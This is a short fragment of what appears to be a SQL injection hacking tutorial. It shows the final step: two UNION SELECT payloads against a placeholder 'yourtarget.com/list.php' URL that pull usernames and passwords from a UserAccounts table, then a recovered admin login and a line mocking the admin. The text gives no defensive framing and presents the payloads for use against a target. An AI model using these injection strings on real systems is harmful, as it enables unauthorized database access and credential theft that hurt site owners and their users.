  And Finally its time to see the records:
◦ www.yourtarget.com/list.php? =-
1+UNION+SELECT+1,username,3+FROM+UserAccounts—
 And
◦ www.yourtarget.com/list.php? =-
1+UNION+SELECT+1,password,3+FROM+UserAccounts—
◦ Username=admin password=123456
◦ Stupid admin ha ;) 
 